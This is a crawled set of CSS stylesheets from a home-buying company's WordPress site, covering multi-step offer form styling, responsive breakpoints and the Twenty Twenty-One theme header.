.step_form .gform_wrapper .ginput_container_select .gfield_label {
    opacity: 0;
}
.step_form .gform_wrapper .percentbar_green {
    background: #95C93D;
}
input:-webkit-autofill,
input:-webkit-autofill:hover, 
input:-webkit-autofill:focus, 
input:-webkit-autofill:active
{
 -webkit-box-shadow: 0 0 0 30px white inset !important;
}
.step_form .gform_wrapper .gfield_select option {
    padding: 10px 25px;
}
.step_form .gform_wrapper .form-input-select .gfield_label {
    pointer-events: none;
}
.step_form .gform_wrapper .form-input-select.input_filled .gfield_label {
    font-size: 14px;
    font-weight: 700 !important;
    -webkit-transform: translateY(-32px);
    transform: translateY(-32px);
    letter-spacing: normal;
    text-decoration: none;
}
.step_form .gfield_radio {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    margin: 0;
    padding:0;
    margin: 0 -11px !important;
}
.step_form .gform_wrapper .gfield_radio li {
    flex: 0 0 50%;
    max-width: 50%;
    padding: 0 11px !important;
    margin-bottom: 22px !important;
}
.step_form .gfield_radio li input[type=radio]{
    position: absolute;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
}
.step_form .gfield_radio li input[type=radio]:checked + label {
    background: #95C93D;
    color: #ffffff;
    border: 3px solid #95C93D;
}
.step_form .gfield_radio li input[type=radio]:checked + .LV_validation_message + label {
    background: #95C93D;
    color: #ffffff;
    border: 3px solid #95C93D;
}
.step_form .gfield_radio li label {
    color: #181818;
    height: 100%;
    min-height: 216px;
    border: 3px solid #D8DFE1;
    text-align: center;
    padding: 40px 25px !important;
    cursor: pointer;
    margin: 0 !important;
}
.step_form .gfield_radio li label h3 {
    color: inherit;
    font-size: 36px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: normal;
    letter-spacing: -0.2px;
    padding-bottom: 8px;
}
.step_form .gfield_radio li label h5 {
    color: inherit;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: normal;
    letter-spacing: -0.2px;
    padding-bottom: 12px;
}
.step_form .gfield_radio li label p {
    color: inherit;
    font-size: 14px;
    font-family: 'BentonSans';
    font-weight: 400;
    line-height: 1.42;
    letter-spacing: -0.1px;
    max-width: 340px;
    margin: 0 auto;
}
.step_form .gfield_radio .LV_validation_message {
    display: none !important;
}
.step_form .gform_wrapper .gfield textarea.large {
    display: block;
    width: 100%;
    height: 192px;
    background: #ffffff;
    border: 3px solid #D8DFE1;
    border-radius: 0;
    box-shadow: none;
    -webkit-appearance: none;
    outline: none !important;
    color: #181818;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 400;
    line-height: normal;
    letter-spacing: -0.2px;
    resize: none;
    padding: 15px 20px;
}
.step_form .gform_wrapper .form-input-select .gfield_select {
    color: #ffffff !important;
}
.step_form .gform_wrapper .form-input-select .gfield_select option {
    color: #181818 !important;
}
.step_form .gform_wrapper .form-input-select.input_filled .gfield_select {
    color: #181818 !important;
}
#field_2_75 .gfield_label {
    display: none;
}
.step_form .gform_wrapper .form-no-label-animation .gfield_label {
    position: static !important;
    color: #181818 !important;
    font-size: 16px !important;
    font-family: 'BentonSans' !important;
    font-weight: 700 !important;
    line-height: normal !important;
    text-transform: uppercase !important;
    letter-spacing: -0.2px !important;
    transform: none !important;
    padding-bottom: 22px !important;
}
#field_2_77 {
    padding-top: 44px !important;
}
#gform_page_2_5 .gform_page_footer {
    padding-top: 60px;
}
.step_form .gform_wrapper .form-result-summary h3 {
    color: #181818;
    font-size: 20px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: normal;
    text-transform: uppercase;
    letter-spacing: -0.2px;
    padding-bottom: 40px;
}
.step_form .gform_wrapper .form-result-summary .row {
    padding-bottom: 14px;
}
.step_form .gform_wrapper .form-result-summary .row [class*=col-] {
    color: #181818;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 400;
    line-height: normal;
    letter-spacing: -0.2px;
    margin-bottom: 40px;
}
.step_form .gform_ajax_spinner {
    position: absolute;
    left: 50%;
    transform: translate(-50%,0);
    bottom: 20px;
}
.step_form .gform_wrapper .form-result-summary .row [class*=col-] span {
    display: block;
    color: #181818;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: normal;
    letter-spacing: -0.2px;
}
.step_form .gform_wrapper .form-result-summary {
    background: #ffffff;
    position: relative;
    margin-top: -110px !important;
    z-index: 20;
}

.inner-banner-sec {
    position: relative;
}

.inner-banner-sec img {
    width: 100%;
    height: 600px;
    object-fit: cover;
    min-height: 32.667rem;
}
.inner-banner-sec .banner-content {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 65rem;
    background: rgba(255, 255, 255, 0.85);
    padding: 4.667rem;
    max-width: calc(100% - 60px);
}

.banner-content h1 {
    font-size: 45px;
}
.highlight_article.defaultpages {
    margin: 0 auto;
    border-top: 0;
    border-bottom: 0;
    padding: 40px 0;
    max-width: 720px;
    width: 100%;
}
.sale_box.team-profile-box .content{padding-bottom:20px;}
.sale_box.team-profile-box .content p{font-size:16px;}
.sale_box.team-profile-box{padding-bottom:0;}
.sale_box.team-profile-box .content p.contact-info {
    margin-bottom: 5px;
}
.sale_box.team-profile-box .content p img{width:20px;}
.sale_box.team-profile-box .content p a{
display: inline-block;
    vertical-align: top;
    margin-left: 5px;
    color:#181818;
        line-height: 22px;
}
.page-id-372 .page-title {
    display: none;
}
.page-title {
    text-align: center;
}
.loc_title h3 {
	margin-bottom: 0rem;
}
.price {
    color: #95C93D;
    margin-top: 10px;
}
.page_title.text-center.second-title {
    margin-top: 30px;
    padding-bottom: 40px;
}
.wp-block-image img {
	height: auto;
}
.sale_box figure {
    background: #d2d8e9;
}
.ask-contact-form .gform_footer input[type="submit"]:hover{background-color: #95C93D !important;}

--- FILE ---
content_type: text/css
request_url: https://www.upsellhomes.com/wp-content/themes/upsell-child-theme/assets/css/responsive.css?ver=6.8.3
body_size: 3536
content:
@media only screen and (max-width: 1400px) 
{
/*Home page*/
.logo {
    /*border: 1px solid red;*/
}
.home_hero {
    padding: 50px 0;
}
.home_hero .content h1 {
    font-size: 60px;
}
h1 {
    font-size: 60px;
}
h2 {
    font-size: 44px;
}
h4 {
    font-size: 26px;
}
.feature_box .content p {
    font-size: 16px;
}
.upsell_trust {
    padding-top: 120px;
    padding-bottom: 70px;
}
.highlight_article {
    margin: 0 80px;
    padding: 40px 0;
    margin-bottom: 120px;
}
.our_video_wrapper {
    margin-bottom: 120px;
}
.google_reviews .title {
    padding-bottom: 40px;
}
.get_offer {
    padding: 80px 0;
}
.footer {
    padding-top: 100px;
    padding-bottom: 80px;
}
.homehero_pic blockquote {
    right: -15px;
}
.feature_box .content {
    padding: 25px 30px;
}
.home_hero .scroll {
    bottom: -84px;
}
.get_estimate {
    margin-right: 15px;
}
.blog_page {
    padding-top: 80px;
    padding-bottom: 100px;
}
.blog_page .page_title {
    padding-bottom: 50px;
}
.blog_list {
    margin: 0 -20px;
}
.blog_list [class*=col-] {
    padding: 0 20px;
    margin-bottom: 40px;
}
.sale_page {
    padding-top: 80px;
    padding-bottom: 100px;
}
.sale_page .page_title h1 {
    font-size: 60px;
}
.sale_page .page_title {
    padding-bottom: 50px;
}
.sale_list {
    margin: 0 -20px;
}
.sale_list [class*=col-] {
    padding: 0 20px;
    margin-bottom: 40px;
}
.contact_block_wrapper {
    margin: 0 -20px;
    padding-bottom: 10px;
}
.contact_block_wrapper [class*=col-] {
    padding: 0 20px;
    margin-bottom: 50px;
}
.contact_block h4 {
    font-size: 19px;
}
.contact_page {
    padding-top: 80px;
    padding-bottom: 140px;
}
.final_step_offer {
    padding-top: 60px;
    padding-bottom: 80px;
}
.step_icon_final {
    width: 180px;
    margin: 0 auto 20px;
}
.final_step_offer h1 {
    font-size: 42px;
}
.range_offer {
    font-size: 62px;
}
.final_step_offer .btn {
    margin-bottom: 46px;
}
.step_form_page {
    padding-top: 80px;
    padding-bottom: 140px;
}
.step_form_title h1 {
    font-size: 60px;
}
.step_form_title {
    padding-bottom: 40px;
}
.wprs_unslider-arrow.prev {
    left: -10px;
}
.wprs_unslider-arrow.next {
    right: -10px;
}
.step_form_title h1 {
    font-size: 50px;
}
.step_form {
    margin-bottom: 80px;
}
.step_form .gform_wrapper h3 {
    padding-bottom: 25px;
}
.step_form .gfield_radio li label h3 {
    font-size: 34px;
}
.step_form .gform_wrapper .form-result-summary h3 {
    padding-bottom: 30px;
}
.step_form .gform_wrapper .form-result-summary .row {
    padding-bottom: 4px;
}
    
}

@media only screen and (max-width: 1334px) 
{
.google_reviews_carousel {
    margin-right: -15px;
}
}

@media only screen and (max-width: 1200px) 
{
/*Home page*/
.logo {
    /*border: 1px solid cyan;*/
}
.home_hero .content h1 {
    font-size: 52px;
}
h1 {
    font-size: 52px;
}
h2 {
    font-size: 40px;
}
h4 {
    font-size: 24px;
}
.homehero_pic blockquote {
    right: -5px;
}
.homehero_pic .hp_design {
    width: 55px;
}
.upsell_features {
    margin: 0 -15px;
}
.upsell_features [class*=col-] {
    padding: 0 15px;
    margin-bottom: 40px;
}
.feature_box .content {
    padding: 25px;
}
.upsell_trust {
    padding-top: 100px;
    padding-bottom: 60px;
}
.highlight_article {
    margin: 0 60px;
    margin-bottom: 100px;
}
.google_reviews_carousel {
    margin-right: -15px;
}
.google_reviews .review_next {
    right: -10px;
}
.google_reviews .review_prev {
    position: absolute;
    left: -10px;
    top: 75px;
}
.google_reviews_wrapper {
    padding-left: 15px;
}
.our_video_wrapper {
    margin-bottom: 100px;
}
.google_reviews {
    margin-bottom: 100px;
}
.footer {
    padding-top: 80px;
    padding-bottom: 60px;
}
.get_offer .get_estimate {
    margin-right: 0;
}
.blog_page {
    padding-top: 60px;
    padding-bottom: 80px;
}
.blog_page .page_title {
    padding-bottom: 35px;
}
.blog_list {
    margin: 0 -15px;
}
.blog_list [class*=col-] {
    padding: 0 15px;
    margin-bottom: 30px;
}
.blog_box {
    padding-bottom: 55px;   
}
.blog_box .content {
    padding: 25px;
    padding-bottom: 0;
}
.blog_box .content .read_link {
    left: 25px;
    bottom: 25px;
}
.sale_page {
    padding-top: 60px;
    padding-bottom: 80px;
}
.sale_page .page_title h1 {
    font-size: 50px;
}
.sale_page .page_title {
    padding-bottom: 35px;
}
.sale_list {
    margin: 0 -15px;
}
.sale_list [class*=col-] {
    padding: 0 15px;
    margin-bottom: 30px;
}
.sale_box {
    padding-bottom: 80px;  
}
.sale_box .content {
    padding: 25px;
    padding-bottom: 0;
}
.sale_box .content .btn {
    left: 25px;
    width: calc(100% - 50px);
}
.spec_list ul li {
    margin-right: 10px;
}
.sale_box {
    padding-bottom: 75px;
}
.contact_page {
    padding-top: 60px;
    padding-bottom: 120px;
}
.contact_page .page_title {
    padding-bottom: 35px;
}
.contact_block_wrapper {
    margin: 0 -15px;
    padding-bottom: 10px;
}
.contact_block_wrapper [class*=col-] {
    padding: 0 15px;
    margin-bottom: 40px;
}
.contact_block h4 {
    font-size: 18px;
}
.our_location .loc_title h3, .our_location .loc_title address {
    font-size: 22px;
}
.ask_question {
    padding-top: 40px;
}
.step_icon_final {
    width: 160px;
    margin: 0 auto 20px;
}
.final_step_offer h1 {
    font-size: 40px;
}
.range_offer {
    font-size: 58px;
}
.step_form_page {
    padding-top: 60px;
    padding-bottom: 120px;
}
.step_form_title h1 {
    font-size: 50px;
}
.step_form_title p br {
    display: none;
}
.step_form_title {
    padding-bottom: 30px;
}
.step_form {
    padding: 30px; 
    margin-bottom: 80px;
}
.wprevpro_t1_DIV_1 {
    margin-bottom: 20px !important;
}
.wprevpro_t1_DIV_2 {
    min-height: 150px !important;
}
.google_reviews_wrapper {
    padding-left: 0;
}
.wprevpro_t1_DIV_1 {
    width: 33.33%;
}
.form-address {
    height: 60px;
    margin-bottom: 15px;
}
.step_form_title h1 {
    font-size: 46px;
}
.step_form .gform_wrapper .gform_page_footer {
    padding-bottom: 20px;
}
.step_form .gform_wrapper h3 {
    font-size: 28px;
    padding-bottom: 22px;
}
.step_form {
    padding: 30px;
    padding-top: 50px;
    margin-bottom: 60px;
}
.step_form .gform_wrapper .gfield_label {
    font-size: 16px;
    padding-right: 20px;
}
.step_form .gform_wrapper .form-input-select.input_filled .gfield_label {
    -webkit-transform: translateY(-28px);
    transform: translateY(-28px);
}
.step_form .gfield_radio li label h3 {
    font-size: 32px;
}
.step_form .gform_wrapper .form-result-summary {
    margin-top: -95px !important;
}
    
}

/* #Tablet (Portrait) */

    /* Note: Design for a width of 768px */

@media only screen and (max-width: 991px) 
{
/*Home page*/
.logo {
    /*border: 1px solid yellow;*/
}
.home_hero .content h1 {
    font-size: 48px;
}
.homehero_pic {
    max-width: 550px;
    float: none;
    margin: 0 auto;
    margin-top: 60px;
    position: relative;
}
.mainnav nav ul li {
    margin-right: 15px;
}
.h_links a {
    margin-left: 15px;
}
.home_hero .content {
    text-align: center;
}
.get_estimate {
    margin: 0 auto;
}
h1 {
    font-size: 48px;
}
h2 {
    font-size: 36px;
}
.upsell_trust .title h2 br {
    display: none;
}
.upsell_features {
    margin: 0 -10px;
}
.upsell_features [class*=col-] {
    padding: 0 10px;
    margin-bottom: 30px;
}
.feature_box .content {
    padding: 25px 20px;
}
.highlight_article {
    margin: 0;
    margin-bottom: 80px;
}
.our_video_wrapper .content {
    max-width: none;
    padding-left: 0;
    border-left: none;
    padding-bottom: 30px;
}
.our_video_wrapper .video_wrapper {
    max-width: none;
    float: none;
}
.google_reviews_wrapper {
    padding-left: 0;
}
.google_reviews .review_prev {
    left: 50%;
    margin-left: -100px;
    top: auto;
    bottom: -80px;
}
.google_reviews .review_next {
    right: 50%;
    margin-right: -100px;
    top: auto;
    bottom: -80px;
}
.slick-disabled {
    opacity: 0.4;
    visibility: visible;
}
.google_reviews_carousel .slick-slide {
    padding-right: 25px;
}
.our_video_wrapper {
    margin-bottom: 80px;
}
.get_offer {
    padding: 60px 0;
}
.get_offer h2 {
    text-align: center;
    padding-bottom: 20px;
}
.get_offer .get_estimate {
    float: none;
    width: auto;
    margin: 0 auto;
}
.footer_links ul li a {
    font-size: 16px;
}
.contact_info ul li {
    font-size: 16px;
}
.social_links ul li {
    margin-left: 15px;
}
.social_links ul li a {
    width: 55px;
    height: 55px;
}
.page_title h1 {
    font-size: 44px;
}
.blog_list {
    margin: 0 -10px;
}
.blog_list [class*=col-] {
    padding: 0 10px;
    margin-bottom: 25px;
}
.blog_box figure img {
    height: 220px;
}
.blog_box {
    padding-bottom: 50px;      
}
.blog_box .content {
    padding: 20px;
    padding-bottom: 0;
}
.blog_box .content .read_link {
    left: 20px;
    bottom: 20px;
}
.sale_list {
    margin: 0 -10px;
}
.sale_list [class*=col-] {
    padding: 0 10px;
    margin-bottom: 25px;
}
.sale_box figure img {
    height: 220px;
}
.sale_box .content {
    padding: 20px;
    padding-bottom: 0;
}
.sale_box .content .btn {
    left: 20px;
    width: calc(100% - 40px);
    display: inline-flex;
    font-size: 14px;
    align-items: center;
    justify-content: center;
    line-height: normal;
}
.spec_list ul li {
    margin-right: 15px;
}
.contact_block_wrapper {
    margin: 0 -10px;
    padding-bottom: 10px;
}
.contact_block_wrapper [class*=col-] {
    padding: 0 10px;
    margin-bottom: 40px;
}
.contact_block {
    padding: 35px 10px 30px;
}
.contact_block_wrapper .contact_block a {
    font-size: 16px;
}
.contact_block h4 br {
    display: none;
}
.our_location .loc_title h3, .our_location .loc_title address {
    font-size: 20px;
}
.ask_question {
    padding-top: 30px;
}
.final_step_offer h1 {
    font-size: 38px;
}
.range_offer {
    font-size: 54px;
}
.step_form_title h1 {
    font-size: 44px;
}
.step_form {
    padding: 25px;
    padding-top: 40px;
    margin-bottom: 60px;
}
.step_form_misc p {
    line-height: 1.8;      
}
.step_form_misc p br {
    display: none;
}
.wprevpro_t1_DIV_1 {
    width: auto;
}
.wprs_unslider-arrow.prev {
    left: 50%;
    margin-left: -100px;
    top: auto;
    bottom: -80px;
}
.wprs_unslider-arrow.next {
    right: 50%;
    margin-right: -100px;
    top: auto;
    bottom: -80px;
}
.google_reviews_sect .wprs_unslider {
    margin: 0;
}
.wprevpro_t1_outer_div {
    padding: 0 !important;
}
.wprevpro_t1_DIV_1 {
    padding: 0 !important;
}
.form-address {
    font-size: 18px;
}
.step_form_title h1 {
    font-size: 40px;
}
.step_form .gform_wrapper .gform_fields {
    margin: 0 -15px !important;
}
.step_form .gform_wrapper .gfmc-column {
    padding: 0 15px !important;
}
.step_form .gform_wrapper .gfield {
    padding: 0 15px !important;
}
.step_form .gfield_radio li label h3 {
    font-size: 30px;
}
.gform_wrapper .gf_progressbar_wrapper {
    margin: 0 !important;
    padding: 0 !important;
}
#field_2_77 {
    padding-top: 30px !important;
}
.step_form .gform_wrapper .form-result-summary {
    margin-top: -75px !important;
}
    
}

/* #Mobile (Landscape) */

    /* Note: Design for a width of 480px */

@media only screen and (max-width: 767px) 
{
    
.banner-content h1 {
    font-size: 25px;
}
.inner-banner-sec .banner-content {
    padding: 1.667rem;
}
/*Home page*/
.logo {
    /*border: 1px solid blue;*/
}
.logo {
    position: static;
    transform: none;
}
.mobile_menubtn {
    display: block;
    position: absolute;
    width: 40px;
    height: 40px;
    right: 8px;
    top: 50%;
    z-index: 999999;
    background: #ffffff;
    border-radius: 5px;
    margin-top: -20px;
}
.mainnav {
	padding: 0;
}
	
/* Icon 3 */
#nav-icon3 {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .4s ease-in-out;
  -moz-transition: .4s ease-in-out;
  -o-transition: .4s ease-in-out;
  transition: .4s ease-in-out;
  cursor: pointer;
}

#nav-icon3 span {
  display: block;
  position: absolute;
  height: 3px;
  width: 24px;
  background: #1146b6;
  border-radius: 0;
  opacity: 1;
  left: 8px;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
#nav-icon3.open {
    background: rgba(255,255,255,0);
}
#nav-icon3.open span {
    background: #ffffff;
}
#nav-icon3 span:nth-child(1) {
    top: 8px;
}
#nav-icon3 span:nth-child(2), #nav-icon3 span:nth-child(3) {
    top: 18px;
}
#nav-icon3 span:nth-child(4) {
    top: 28px;
}
#nav-icon3.open span:nth-child(1) {
  top: 28px;
  width: 0%;
  left: 50%;
}
#nav-icon3.open span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#nav-icon3.open span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#nav-icon3.open span:nth-child(4) {
  top: 18px;
  width: 0%;
  left: 50%;
}
.header .mainnav {
    background: rgba(17,70,182,0.98);
    height: 100vh;
    min-height: 250px;
    position: fixed;
    width: 100%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    transform-origin: 50% 0%;
    -moz-transform-origin: 50% 0%;
    -webkit-transform-origin: 50% 0%;
    transform: perspective(500px) rotateX(-20deg);
    -moz-transform: perspective(500px) rotateX(-20deg);
    -webkit-transform: perspective(500px) rotateX(-20deg);
    -webkit-transition: -webkit-transform 0.4s;
    opacity: 0;
    transition: all 0.4s;
    visibility: hidden;
    left: 0;
    top: 0;
    padding-left: 0;
    padding-right: 0;
	overflow: auto;
}
.mainnav > ul {
	padding: 20px 0;
}
.menuopen .header .mainnav {
    transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    -webkit-transition: -webkit-transform 0.4s;
    transition: all 0.4s;
    opacity: 1;
    z-index: 99999;
    visibility: visible;
}
.menuopen {
    overflow: hidden;
}
.h_infobar .col-md-12 {
    padding: 10px 15px;
    padding-right: 60px;    
}
.h_infobar p img {
    position: relative;
    vertical-align: middle;
    top: -4px;
    margin-right: 5px;
    max-height: 30px;
    float: left;
}
.h_infobar p {
    font-size: 15px;
    line-height: normal;
    text-align: left;
}
.h_links a {
    margin-left: 10px;
}
.h_links {
    display: flex;
    align-items: center;
}
.mainnav nav ul {
    display: block;
}
.mainnav nav ul li {
    margin: 50px 0;
}
.mainnav nav ul li a {
    color: #ffffff;
    font-size: 32px;
}
.home_hero .content h1 {
    font-size: 42px;
}
h1 {
    font-size: 42px;
}
h2 {
    font-size: 34px;
}
.upsell_trust .title .info {
    padding-left: 25px;
    max-width: none;
    float: none;
}
.highlight_article {
    margin: 0;
    margin-bottom: 60px;
}
.google_reviews .title {
    display: block;
}
.google_reviews .title h2 {
    padding-bottom: 12px;
}
.review_box blockquote {
    padding: 25px 35px;
}
.contact_info {
    padding-bottom: 25px;
}
.footer_links {
    padding-left: 0;
    padding-bottom: 40px;
}
.footer {
    padding-top: 60px;
    padding-bottom: 25px;
}
.social_terms {
    display: block;
    padding-bottom: 20px;
}
.social_links {
    margin-bottom: 30px;
}
.review_box {
    width: auto;
}
.google_reviews_carousel .slick-slide {
    padding-right: 15px;
}
.blog_page {
    padding-top: 50px;
    padding-bottom: 60px;
}
.page_title h1 {
    font-size: 40px;
}
.blog_page .page_title {
    padding-bottom: 20px;
}
.sale_page .page_title h1 {
    font-size: 40px;
}
.sale_page {
    padding-top: 50px;
    padding-bottom: 60px;
}
.sale_page .page_title {
    padding-bottom: 20px;
}
.spec_list ul li {
    margin-right: 20px;
}
.sale_box .content .btn {
    font-size: 16px;
}
.contact_page .page_title {
    padding-bottom: 20px;
}
.contact_page {
    padding-top: 50px;
    padding-bottom: 80px;
}
.contact_block {
    padding: 35px 25px 30px;
    min-height: 1px;
}
.contact_block h4 {
    min-height: 1px;
    margin-bottom: 10px;
}
.contact_block_wrapper .contact_block a {
    font-size: 18px;
}
.contact_block_wrapper [class*=col-] {
    margin-bottom: 30px;
}
.our_location .loc_title {
    display: block;
}
.our_location .loc_title h3 {
    padding-bottom: 10px;
}
.contact_block_wrapper {
    padding-bottom: 30px;
}
.ask_question {
    padding-top: 20px;
} 
.final_step_offer {
    padding-top: 40px;
    padding-bottom: 60px;
}
.final_step_offer h1 {
    font-size: 36px;
}
.range_offer {
    font-size: 50px;
}
.step_form_title h1 {
    font-size: 40px;
}
.step_form {
    padding: 20px;
    margin-bottom: 40px;
}
.step_form_page {
    padding-top: 60px;
    padding-bottom: 80px;
}
.wprevpro_t1_DIV_2 {
    padding: 25px 35px;
}
.ask-contact-form .gform_body ul li.gfmc-column:nth-child(2n+1) {
    padding: 0;
}
.ask-contact-form .gform_body ul li.gfmc-column:nth-child(2n+2) {
    padding: 0;
}
.step_form_page {
    padding-top: 45px;
    padding-bottom: 60px;
}
.step_form_title h1 {
    font-size: 36px;
}
.step_form {
    padding: 20px;
    margin-bottom: 40px;
    padding-top: 35px;
}
.form-address {
    margin-bottom: 25px;
    padding: 0 20px;
    padding-right: 100px;
}
.form-address a {
    font-size: 16px;
    right: 20px;
}
.step_form .gform_wrapper h3 {
    font-size: 26px;
    padding-bottom: 25px;
}
/*.step_form .gform_wrapper .gfield input.large {
    height: 54px;
    line-height: 51px;
}
.step_form .gform_wrapper .gfield_select {
    height: 54px;
    line-height: 51px;
}*/
.step_form .gform_wrapper .focused:not(.form-input-select) label {
    -webkit-transform: translateY(-28px);
    transform: translateY(-28px);
}
.step_form .gform_wrapper .gfield_label {
    top: 16px;
}
.step_form .gform_wrapper .gfmc-column {
    margin-bottom: 28px !important;
}
.step_form .gform_wrapper .gform_page_footer {
    padding-top: 20px;
}
.step_form .gform_wrapper h3 {
    padding-top: 20px;
}
.gform_wrapper .gf_progressbar_wrapper .gf_progressbar_title {
    display: none;
}
.gform_wrapper .gf_progressbar_wrapper {
    margin: 0 !important;
    padding: 0 !important;
}
.step_form .gfield_radio li label {
    padding: 20px 15px !important;
}
.step_form .gfield_radio li label h3 {
    font-size: 28px;
    padding-top: 0 !important;
}
.step_form .gform_wrapper .form-result-summary .row [class*=col-] {
    margin-bottom: 30px;
}
.step_form .gform_page_footer .button {
    display: flex !important;
    font-size: 16px;
    align-items: center;
    justify-content: center;
    line-height: normal;
    white-space: normal;
}
.step_form .gform_wrapper .form-result-summary {
    margin-top: -90px !important;
}
.step_form .gform_wrapper .gfield_select {
    padding-right: 60px !important;
    text-overflow: ellipsis;
}
.step_form .gform_wrapper .gfield.form-input-quantity input.large {
    padding-right: 60px !important;
    text-overflow: ellipsis;
}
    
}

/* #Mobile (Portrait) */

    /* Note: Design for a width of 320px */

@media only screen and (min-width: 320px) and (max-width: 479px) 
{
/*Home page*/
.logo {
    /*border: 1px solid green;*/
}
.h_infobar p {
    font-size: 12px;
}
.h_links {
    display: flex;
    align-items: flex-end;
    flex-direction: column;
}
.h_links a {
    margin-left: 0;
    padding-right: 0;
    height: auto;
    line-height: normal;
    margin-bottom: 10px;
}
.h_links a.btn {
    padding-right: 12px;
    height: 38px;
    line-height: 38px;
    margin-bottom: 0;
}
.h_main .col-md-12 {
    height: 90px;
}
.home_hero {
    padding: 40px 0;
}
.home_hero .content h1 {
    font-size: 38px;
}
h1 {
    font-size: 38px;
}
h2 {
    font-size: 30px;
}
p {
    font-size: 16px;
}
.address_input {
    padding: 0 15px !important;
    border-radius: 5px 5px 0 0;
    text-align: center;
}
.get_estimate .btn {
    position: static;
    width: 100%;
    border-radius: 0 0 5px 5px;
}
.upsell_trust .title .info p {
    font-size: 16px;
}
.mainnav nav ul li a {
    font-size: 30px;
}
.homehero_pic blockquote {
    top: -55px;
}
.homehero_pic {
    margin-top: 75px;
}
.review_box blockquote p {
    font-size: 16px;
}
.review_box blockquote {
    padding: 25px;
    min-height: 200px;
}
.get_offer .get_estimate .address_input {
    padding-right: 15px !important;
}
.get_offer .get_estimate .btn {
    width: 100%;
}
.upsell_trust {
    padding-top: 85px;
    padding-bottom: 40px;
}
.copyright_box p {
    line-height: 1.5;
    margin-bottom: 10px;
}
.upsell_trust .title {
    padding-bottom: 50px;
}
.highlight_article {
    margin: 0;
    margin-bottom: 50px;
}
.our_video_wrapper {
    margin-bottom: 60px;
}
.get_offer {
    padding: 55px 0;
}
.page_title h1 {
    font-size: 38px;
}
.sale_page .page_title h1 {
    font-size: 36px;
}
.our_location .loc_title h3, .our_location .loc_title address {
    font-size: 18px;
}
.ask_question h3 {
    font-size: 26px;
}
.form-control {
    height: 56px;
    line-height: 56px; 
}
textarea.form-control {
    height: 200px;
}
.ask_question .btn-md {
    height: 56px;
    line-height: 56px;   
}
.our_location .loc_title {
    padding-bottom: 25px;
}
.final_step_offer h1 {
    font-size: 30px;
    line-height: 1.4;
}
.range_offer {
    font-size: 42px;
}
.range_offer span {
    display: block;
    line-height: 0.6;
}
.step_form_title h1 {
    font-size: 36px;
}
.step_form_page {
    padding-top: 50px;
    padding-bottom: 60px;
}
.step_form_title {
    padding-bottom: 20px;
}
.step_form .step-btn {
    font-size: 16px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: normal;
}
.wprevpro_t1_DIV_2 {
    padding: 25px;
}
.wprevpro_t1_P_3 {
    font-size: 16px;
}
.ask-contact-form .gform_body input {
    height: 56px !important;
    line-height: 56px !important;
}
.ask-contact-form .gform_body ul li.gfmc-column {
    margin-bottom: 20px;
}
.gform_wrapper .ask-contact-form textarea.medium {
    height: 200px;
}
.ask-contact-form .gform_footer input[type="submit"] {
    height: 56px !important;
    line-height: 56px !important;
}
.step_form .gform_wrapper .gfield_label {
    font-size: 16px;
}
.step_form .gform_wrapper .gfield input.large, .step_form .gform_wrapper .gfield_select, .step_form .gform_wrapper .gfield textarea.large  {
    font-size: 16px;
}
.step_form .gform_page_footer .button {
    display: flex !important;
    font-size: 16px;
    align-items: center;
    justify-content: center;
    line-height: normal;
    white-space: normal;
}
.step_form .gform_wrapper h3 {
    font-size: 24px;
    padding-bottom: 25px;
}
.step_form .gform_wrapper .gfield_radio li {
    flex: 0 0 100%;
    max-width: 100%;
}
.step_form .gform_wrapper .form-result-summary h3 {
    font-size: 18px;
    padding-top: 15px;
    padding-bottom: 20px;
}
.step_form .gform_wrapper .form-result-summary .row [class*=col-] {
    font-size: 16px;
    margin-bottom: 20px;
}
.step_form .gform_wrapper .form-result-summary .row [class*=col-] span {
    font-size: 16px;
}
.step_form .gform_ajax_spinner {
    bottom: 15px;
}
.step_form .gfield_radio li label {
    display: flex !important;
    align-items: center !important;
}
.step_form .gform_wrapper .form-result-summary {
    margin-top: -90px !important;
}
    
}
@media only screen and (min-width: 990px) {
	.privacy_links {
		margin-bottom: -47px;
		position: absolute;
		bottom: 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.upsellhomes.com/wp-content/themes/twentytwentyone/style.css?ver=1.3.1620672440
body_size: 21901
content:
/*@charset "UTF-8";*/

/*
Theme Name: Twenty Twenty-One
Theme URI: https://wordpress.org/themes/twentytwentyone/
Author: the WordPress team
Author URI: https://wordpress.org/
Description: Twenty Twenty-One is a blank canvas for your ideas and it makes the block editor your best brush. With new block patterns, which allow you to create a beautiful layout in a matter of seconds, this theme’s soft colors and eye-catching — yet timeless — design will let your work shine. Take it for a spin! See how Twenty Twenty-One elevates your portfolio, business website, or personal blog.
Requires at least: 5.3
Tested up to: 5.7
Requires PHP: 5.6
Version: 1.3
License: GNU General Public License v2 or later
